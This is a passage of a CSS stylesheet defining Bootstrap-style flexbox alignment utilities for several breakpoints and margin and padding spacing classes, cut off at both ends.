        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1400px) {
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xxl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xxl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xxl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }

  .m-sm-n3 {
    margin: -1rem !important;
  }

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }

  .m-sm-n4 {
    margin: -1.5rem !important;
  }

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }

  .m-sm-n5 {
    margin: -3rem !important;
  }

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  .m-md-1 {
    margin: 0.25rem !important;
  }

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  .m-md-2 {
    margin: 0.5rem !important;
  }

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  .m-md-3 {
    margin: 1rem !important;
  }

  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  .m-md-4 {
    margin: 1.5rem !important;
  }

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  .m-md-5 {
    margin: 3rem !important;
  }

  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  .p-md-0 {
    padding: 0 !important;
  }

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  .p-md-1 {
    padding: 0.25rem !important;
  }

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }

  .pb-md-1,
